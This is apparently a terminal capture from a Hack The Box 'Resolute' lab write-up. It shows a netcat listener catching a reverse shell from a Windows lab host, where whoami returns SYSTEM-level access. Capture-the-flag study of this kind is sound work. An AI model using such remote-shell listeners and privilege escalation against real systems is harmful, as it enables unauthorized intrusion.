 ┌─[user@parrot]─[10.10.14.6]─[~/htb/resolute]
└──╼ $ nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from megabank.local [10.10.10.169] 60760
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>